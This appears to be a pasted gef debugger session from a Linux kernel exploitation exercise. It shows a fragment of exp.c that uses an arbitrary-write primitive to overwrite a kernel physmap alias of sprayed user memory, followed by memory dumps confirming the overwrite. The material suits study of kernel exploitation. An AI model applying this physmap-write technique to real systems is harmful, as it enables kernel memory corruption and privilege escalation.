 →   0x40087a <main+381>       mov    eax, 0x0
    0x40087f <main+386>       call   0x400643 <check>
    0x400884 <main+391>       mov    QWORD PTR [rbp-0x8], rax
    0x400888 <main+395>       cmp    QWORD PTR [rbp-0x8], 0x0
    0x40088d <main+400>       je     0x4008b1 <main+436>
    0x40088f <main+402>       mov    esi, 0x40534c
source:exp.c+154
149    addr_to_change = addr + pos - (u64)buf; // addr + 偏移, addr_to_change:内核physmap地址
150    loglx("physmap hit addr",addr);
151    loglx("addr to change",addr_to_change);
vmware
152    write_any(fd,addr_to_change,dirty,0x20);
153  // Step 3: 找到physmap中对应的用户数据, 写入dirty值, 检查用户空间的值是否被修改
// p=0x00007ffc7aacd548  →  [...]  →  0x5355007078652f2e
→  154    u64 *p = check();
155    if(p!=NULL){
156        logs("userspace","already change");
157        x64dump((char *)p,0x10);
158        break;
159    }
threads
[#0] Id 1, stopped 0x40087a in main (), reason: SINGLE STEP
[#1] Id 2, stopped 0xffffffff81060336 in ?? (), reason: SINGLE STEP
trace
[#0] 0x40087a → main(argc=0x1, argv=0x7ffc7aacd5a8)
main (argc=0x1, argv=0x7ffc7aacd5a8) at exp.c:154
154                 u64 *p = check();
gef➤  x/20gx 0x000000000106b000
0x106b000:      0x4141414141414141      0x4141414141414141
0x106b010:      0x4141414141414141      0x4141414141414141
0x106b020:      0x4141414141414141      0x4141414141414141
0x106b030:      0x4141414141414141      0x4141414141414141
0x106b040:      0x4141414141414141      0x4141414141414141
0x106b050:      0x4141414141414141      0x4141414141414141
0x106b060:      0x4141414141414141      0x4141414141414141
0x106b070:      0x4141414141414141      0x4141414141414141
0x106b080:      0x4141414141414141      0x4141414141414141
0x106b090:      0x4141414141414141      0x4141414141414141
gef➤  x/20gx 0xffff880005000000
0xffff880005000000:     0x4141414141414141      0x4141414141414141
0xffff880005000010:     0x4141414141414141      0x4141414141414141
0xffff880005000020:     0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0xffff880005000030:     0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0xffff880005000040:     0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0xffff880005000050:     0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0xffff880005000060:     0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0xffff880005000070:     0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0xffff880005000080:     0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
0xffff880005000090:     0x4b4b4b4b4b4b4b4b      0x4b4b4b4b4b4b4b4b
gef➤